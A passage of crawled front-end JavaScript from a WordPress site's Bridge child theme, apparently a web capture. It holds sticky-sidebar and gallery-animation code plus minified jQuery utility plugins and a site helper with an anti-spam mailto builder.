                stickyHeight = min_header_height_fixed_hidden + 40; //2*20 for logo margin
            }else if(qode_window < 1000 || $j('.vertical_menu_enabled').length > 0){ //for mobile and verical header
                stickyHeight = 0;
            }else{
                stickyHeight = 0;
            }

            var offset = -(widgetOffset-sidebarOffset-stickyHeight-10); //10 is to push down from browser top edge

            sidebar.stick_in_parent({
                parent: parent,
                sticky_class : 'qode-sticky-sidebar',
                inner_scrolling : false,
                offset_top: offset
            }).on("sticky_kit:bottom", function() { //check if sticky sidebar have hit the bottom and use that class for pull it down when sticky header appears
                sidebar.addClass('qode-sticky-sidebar-on-bottom');
            }).on("sticky_kit:unbottom", function() {
                sidebar.removeClass('qode-sticky-sidebar-on-bottom');
            });

            $j(window).scroll(function(){
                if ($window_width >= 1000) {
                    if (sticky_amount > sidebarOffset && header.hasClass('sticky') && sidebar.hasClass('qode-sticky-sidebar') && !sidebar.hasClass('qode-sticky-sidebar-on-bottom')) {
                        sidebar.css('-webkit-transform', 'translateY('+min_header_height_sticky+'px)');
                        sidebar.css('transform', 'translateY('+min_header_height_sticky+'px)');
                    } else {
                        sidebar.css('-webkit-transform', 'translateY(0px)');
                        sidebar.css('transform', 'translateY(0px)');
                    }
                }
            });

        });
    }

}

function qodeBlogGalleryAnimation() {
	var blogGalleries = $j('.blog_holder.blog_gallery');
	if (blogGalleries.length) {
		blogGalleries.each(function(){
			var blogGallery = $j(this),
				articles = blogGallery.find('article');

				articles.each(function(){
					var article = $j(this),
						excerpt = article.find('.post_excerpt'),
						excerptHeight = parseInt(excerpt.outerHeight(true)),
						category = article.find('.post_category'),
						title = article.find('.entry_title');

					category.css({'transform':'translateY('+excerptHeight+'px)'});
					title.css({'transform':'translateY('+excerptHeight+'px)'});

					article.mouseenter(function(){
						category.css({'transform':'translateY(0px)'});
						title.css({'transform':'translateY(0px)'});
						excerpt.css({'visibility':'visible','opacity':'1'});
					});
					article.mouseleave(function(){
						category.css({'transform':'translateY('+excerptHeight+'px)'});
						title.css({'transform':'translateY('+excerptHeight+'px)'});
						excerpt.css({'visibility':'hidden', 'opacity':'0'});
					});
				});
		});
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1
body_size: 3726
content:
!function(e){function t(t,i){this.element=e(t),this.options=e.extend({},n,i),this._defaults=n,this._name=s,this._loader=null,this.init()}function i(){e[s]||(e.isLoading=function(t){e("body").isLoading(t)})}var s="isLoading",n={position:"right",text:"",className:"icon-refresh",tpl:'<div class="isloading-wrapper %wrapper%">%text%<i class="%class% icon-spin"></i></div>',disableSource:!0,disableOthers:[]};t.prototype={init:function(){this.element.is("body")&&(this.options.position="overlay"),this.show()},show:function(){switch(this._loader=e(this.options.tpl.replace("%wrapper%"," isloading-show  isloading-"+this.options.position).replace("%class%",this.options.className).replace("%text%",""!==this.options.text?this.options.text+" ":"")),this.element.is("input, textarea")&&this.options.disableSource===!0?this.element.attr("disabled","disabled"):!0===this.options.disableSource&&this.element.addClass("disabled"),this.options.position){case"inside":this.element.html(this._loader);break;case"overlay":if(this.element.is("body"))e("body").prepend('<div class="isloading-overlay fixed" />'),e(".isloading-overlay.fixed").css({height:this.element.outerHeight()+"px"});else{var t=this.element.css("position"),i=null;i="relative"===t?{top:0,left:0}:this.element.position(),this.element.prepend('<div class="isloading-overlay absolute" />'),e(".isloading-overlay.absolute").css({left:i.left+"px",top:i.top+"px",width:this.element.outerWidth()+"px",height:this.element.outerHeight()+"px"})}e(".isloading-overlay").html(this._loader);break;default:this.element.after(this._loader)}this.disableOthers()},hide:function(){"overlay"===this.options.position?e(".isloading-overlay").remove():(e(this._loader).remove(),this.element.text(this.element.attr("data-isloading-label"))),this.element.removeAttr("disabled").removeClass("disabled"),this.enableOthers()},disableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.attr("disabled","disabled"):s.addClass("disabled")})},enableOthers:function(){e.each(this.options.disableOthers,function(t,i){var s=e(i);s.is("button, input, textarea")?s.removeAttr("disabled"):s.removeClass("disabled")})}},e.fn[s]=function(i){return this.each(function(){var n=e.data(this,"plugin_"+s);("hide"!=i||n)&&("hide"===i&&n?"hide"===i?n.hide():n.show():e.data(this,"plugin_"+s,new t(this,i)))})},i()}(jQuery,window,document),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";function t(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function i(t){return e.isFunction(t)||e.isPlainObject(t)?t:{top:t,left:t}}var s=e.scrollTo=function(t,i,s){return e(window).scrollTo(t,i,s)};return s.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(n,o,r){"object"==typeof o&&(r=o,o=0),"function"==typeof r&&(r={onAfter:r}),"max"===n&&(n=9e9),r=e.extend({},s.defaults,r),o=o||r.duration;var a=r.queue&&r.axis.length>1;return a&&(o/=2),r.offset=i(r.offset),r.over=i(r.over),this.each(function(){function l(t){var i=e.extend({},r,{queue:!0,duration:o,complete:t&&function(){t.call(u,f,r)}});d.animate(p,i)}if(null!==n){var c,h=t(this),u=h?this.contentWindow||window:this,d=e(u),f=n,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=h?e(f):e(f,u);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var m=e.isFunction(r.offset)&&r.offset(u,f)||r.offset;e.each(r.axis.split(""),function(e,t){var i="x"===t?"Left":"Top",n=i.toLowerCase(),o="scroll"+i,g=d[o](),v=s.max(u,t);if(c)p[o]=c[n]+(h?0:g-d.offset()[n]),r.margin&&(p[o]-=parseInt(f.css("margin"+i),10)||0,p[o]-=parseInt(f.css("border"+i+"Width"),10)||0),p[o]+=m[n]||0,r.over[n]&&(p[o]+=f["x"===t?"width":"height"]()*r.over[n]);else{var y=f[n];p[o]=y.slice&&"%"===y.slice(-1)?parseFloat(y)/100*v:y}r.limit&&/^\d+$/.test(p[o])&&(p[o]=p[o]<=0?0:Math.min(p[o],v)),!e&&r.axis.length>1&&(g===p[o]?p={}:a&&(l(r.onAfterFirst),p={}))}),l(r.onAfter)}})},s.max=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n;if(!t(i))return i[o]-e(i)[n.toLowerCase()]();var r="client"+n,a=i.ownerDocument||i.document,l=a.documentElement,c=a.body;return Math.max(l[o],c[o])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var i=this.get(t);if(t.options.interrupt&&t._last&&t._last!==i)return e(t.elem).stop();var s=Math.round(t.now);i!==s&&(e(t.elem)[t.prop](s),t._last=this.get(t))}},s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(e){return a.raw?e:encodeURIComponent(e)}function i(e){return a.raw?e:decodeURIComponent(e)}function s(e){return t(a.json?JSON.stringify(e):String(e))}function n(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(r," ")),a.json?JSON.parse(e):e}catch(t){}}function o(t,i){var s=a.raw?t:n(t);return e.isFunction(i)?i(s):s}var r=/\+/g,a=e.cookie=function(n,r,l){if(void 0!==r&&!e.isFunction(r)){if(l=e.extend({},a.defaults,l),"number"==typeof l.expires){var c=l.expires,h=l.expires=new Date;h.setTime(+h+864e5*c)}return document.cookie=[t(n),"=",s(r),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var u=n?void 0:{},d=document.cookie?document.cookie.split("; "):[],f=0,p=d.length;p>f;f++){var m=d[f].split("="),g=i(m.shift()),v=m.join("=");if(n&&n===g){u=o(v,r);break}n||void 0===(v=o(v))||(u[g]=v)}return u};a.defaults={},e.removeCookie=function(t,i){return void 0===e.cookie(t)?!1:(e.cookie(t,"",e.extend({},i,{expires:-1})),!e.cookie(t))}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var t="waitForImages";e.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},e.expr[":"]["has-src"]=function(t){return e(t).is('img[src][src!=""]')},e.expr[":"].uncached=function(t){return e(t).is(":has-src")?!t.complete:!1},e.fn.waitForImages=function(){var i,s,n,o=0,r=0,a=e.Deferred();if(e.isPlainObject(arguments[0])?(n=arguments[0].waitForAll,s=arguments[0].each,i=arguments[0].finished):1===arguments.length&&"boolean"===e.type(arguments[0])?n=arguments[0]:(i=arguments[0],s=arguments[1],n=arguments[2]),i=i||e.noop,s=s||e.noop,n=!!n,!e.isFunction(i)||!e.isFunction(s))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var l=e(this),c=[],h=e.waitForImages.hasImageProperties||[],u=e.waitForImages.hasImageAttributes||[],d=/url\(\s*(['"]?)(.*?)\1\s*\)/g;n?l.find("*").addBack().each(function(){var t=e(this);t.is("img:has-src")&&c.push({src:t.attr("src"),element:t[0]}),e.each(h,function(e,i){var s,n=t.css(i);if(!n)return!0;for(;s=d.exec(n);)c.push({src:s[2],element:t[0]})}),e.each(u,function(i,s){var n,o=t.attr(s);return o?(n=o.split(","),void e.each(n,function(i,s){s=e.trim(s).split(" ")[0],c.push({src:s,element:t[0]})})):!0})}):l.find("img:has-src").each(function(){c.push({src:this.src,element:this})}),o=c.length,r=0,0===o&&(i.call(l[0]),a.resolveWith(l[0])),e.each(c,function(n,c){var h=new Image,u="load."+t+" error."+t;e(h).one(u,function d(t){var n=[r,o,"load"==t.type];return r++,s.apply(c.element,n),a.notifyWith(c.element,n),e(this).off(u,d),r==o?(i.call(l[0]),a.resolveWith(l[0]),!1):void 0}),h.src=c.src})}),a.promise()}}),function(e){e.fn.extend({serializeFormJSON:function(){var t={};return e.each(this.serializeArray(),function(){t[this.name]?(t[this.name].push||(t[this.name]=[t[this.name]]),t[this.name].push(this.value||"")):t[this.name]=this.value||""}),t},labelsToPlaceholder:function(){var t=this,i=["text","email","file","number","password","tel"];return t.each(function(){var t=e(this);t.is("form")&&t.find("label").each(function(){if(""!=e(this).attr("for")){var t=e(this),s=e("#"+t.attr("for")),n=e.trim(t.text());switch(s.prop("tagName").toLowerCase()){case"input":if(-1==i.indexOf(s.attr("type")))return;s.attr("placeholder",n);break;case"select":s.find("option:first").text(n);break;case"textarea":s.attr("placeholder",n)}t.addClass("hide")}})}),this},viewportHeight:function(t){var i=e(this),s="vh"+e.now();return t=e.extend({percentage:100,mobile:!1},t),i.each(function(){e(this).css({height:t.mobile?t.percentage+"vh":e(window).height()*(t.percentage/100)})}),t.mobile?this:(i.data("vhnamespace",s),e(window).on("resize."+s,function(){return i=i.filter(function(){return"undefined"!=typeof e(this).data("vhnamespace")}),i.length?void i.css({height:e(window).height()*(t.percentage/100)}):(e(window).off("resize."+s),void(i=s=null))}),this)},toBackground:function(t){var i=e(this);return t=e.extend({removeImg:!0},t),i.each(function(i,s){s=e(s),s.is("img")&&(s.parent().css("backgroundImage",'url( "'+s.attr("src")+'" )'),t.removeImg&&s.remove())}),this},simpleOverlay:function(t){var i=this,s="sol-obj",n=i.data(s)||{options:{containerClass:"simpleoverlay-container",overlayClass:"simpleoverlay",showClass:"simpleoverlay-show"},show:function(){return i.addClass(this.options.showClass)},hide:function(){return i.removeClass(this.options.showClass)},isVisible:function(){return i.hasClass(this.options.showClass)},_save:function(){i.data(s,this)},destroy:function(){return this.hide(),i.removeClass(this.options.containerClass).removeData(s).trigger("soldestroy").find("."+this.options.overlayClass).remove(),i}};if(!t||"object"==typeof t){if(i.data(s))return console.log("This elements are simpleOverlay."),this;e.extend(n.options,t),i.addClass(n.options.containerClass).append('<div class="'+n.options.overlayClass+'">'),n._save()}return"string"==typeof t?i.data(s)?"_"===t.charAt(0)?(console.log(t+" is, perhaps, private method."),this):"function"!=typeof n[t]?(console.log(t+" is not simpleOverlay method."),this):n[t]():(console.log("This elements aren´t simpleOverlay."),this):this}}),e.translate=function(e){var t=this("html").attr("lang").split("-")[0],i=this.type(gbLang),s=null;return"null"===i||"undefined"===i?"error":"array"!==this.type(gbLang.es)||"array"!==this.type(gbLang[t])?"error":(s=gbLang.es.indexOf(e))>-1?gbLang[t][s]:"error"}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1
body_size: 1436
content:
var Alimagen={};!function(e){Alimagen={VERSION:"0.0.7",FRAMEWORK:"jQuery",REQUIRED_VERSION:"1.8.3",ARROBA:"@",counter:0,blogInfo:null,currentDoc:location.pathname,ajax:!1,mail:{domain:"",ext:"",alphabet:[],indexes:[]},isMobile:{Android:navigator.userAgent.match(/Android/i),BlackBerry:navigator.userAgent.match(/BlackBerry/i),iOS:navigator.userAgent.match(/iPhone|iPad|iPod/i),Opera:navigator.userAgent.match(/Opera Mini/i),Windows:navigator.userAgent.match(/IEMobile/i),any:function(){return this.Android||this.BlackBerry||this.iOS||this.Opera||this.Windows}},_testFrameworkVersion:function(){return"undefined"!=typeof e&&"string"==typeof e().jquery&&this.versionToInt(this.REQUIRED_VERSION)<=this.versionToInt(e().jquery)},newNumber:function(){return this.counter++},versionToInt:function(e){for(e=parseInt(e.replace(/\./g,""));1e4>10*e;)e*=10;return e},setMailTo:function(o){return e("a."+o).click(function(e){e.preventDefault();for(var o="mailto:",n=0,i=this.mail.indexes.length;i>n;n++)o+=this.mail.alphabet[this.mail.indexes[n]-1];location=o+this.ARROBA+this.mail.domain+"."+this.mail.ext}),this},createScrollTo:function(o,n){return e("."+o).on("click","a",function(o){o.preventDefault();var i=e(this).attr("href");i=i.substr(i.lastIndexOf("/")+1),"#"!==i&&(n=e.extend({duration:1e3,easing:"easeOutExpo"},n),e.scrollTo(i,n))}),this},toggleScrollTop:function(){e(".scroll-top").toggleClass("visible").fadeToggle()},createResponsiveNav:function(o,n,i,t){var a=e(n);t=e.extend({beforeToggle:null,beforeOpen:null,beforeClose:null},t),a.on("click",function(n){n.stopPropagation(),"function"===e.type(t.beforeToggle)&&t.beforeToggle(),e(this).hasClass("close")||"function"!==e.type(t.beforeOpen)||t.beforeOpen(),e(this).hasClass("close")&&"function"===e.type(t.beforeClose)&&t.beforeClose(),e(this).toggleClass("close").siblings(i).slideToggle(),e(o).toggleClass("close")}),e(window).resize(function(){var n=e(o+" "+i);(a.is(":hidden")&&n.is(":hidden")||a.is(":visible")&&n.is(":visible"))&&(n.toggle(),n.is(":hidden")?(a.removeClass("close"),e(o).removeClass("close")):(a.addClass("close"),e(o).addClass("close")))})},refreshFragments:function(e){if("undefined"!=typeof e&&e)for(var o in e)jQuery(o).replaceWith(e[o])},beforeAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!0,o&&e.isLoading({position:"overlay"})},afterAJAX:function(o){o="undefined"==typeof o?!0:!!o,this.ajax=!1,o&&e.isLoading("hide")}}}(jQuery),function(e){var o=null,n=0,i=2e3,t=30;Alimagen.ajaxGlobal=function(){e(".to-background img").wrap('<div class="image-viewport"></div>').toBackground(),e(window).resize()},e(function(){e("body > .wrapper").simpleOverlay(),e(window).on("scroll",function(){e(this).scrollTop()>200?e(".q_logo").addClass("constrained"):e(".q_logo").removeClass("constrained")}).on("resize",function(){e(".section.special, .section.special-noimage").each(function(){var o,n,i=e(this).find("> .full_section_inner > .wpb_column > .wpb_wrapper"),t=0;for(i.css("height","auto"),o=0;o<i.length;o++)n=i.get(o),e(n).height()>t&&(t=e(n).height());i.height(t)})}),e(document).on("ajaxComplete",function(){e(".ajax_loader.main-loader").is(":visible")&&e(this).trigger("bridgeUnload"),e(".content").waitForImages(function(){Alimagen.ajaxGlobal()}),o&&(clearInterval(o),n=0),o=setInterval(function(){return n==t?(clearInterval(o),o=null,void(n=0)):(e(window).resize(),void n++)},i)}),e("body").on("gbfPreSubmitForm",function(){Alimagen.beforeAJAX()}).on("gbfAjaxComplete",function(){Alimagen.afterAJAX(),e.scrollTo(".form-message",{duration:1e3,easing:"swing",offset:-400})}).on("gbfDatepickerClose",function(){e("body > .wrapper").simpleOverlay("hide")}).on("focus",'*[ id$="-date-field" ]',function(){e("body > .wrapper").simpleOverlay("show")}).on("click","a.scroll-to",function(o){o.preventDefault(),e.scrollTo(this.href.substring(this.href.indexOf("#")),{duration:1e3,easing:"swing",offset:-200})})}),e(window).on("load gbfload",function(){Alimagen.ajaxGlobal()})}(jQuery),function(e){e(function(){e("form.woocommerce-checkout").labelsToPlaceholder()})}(jQuery);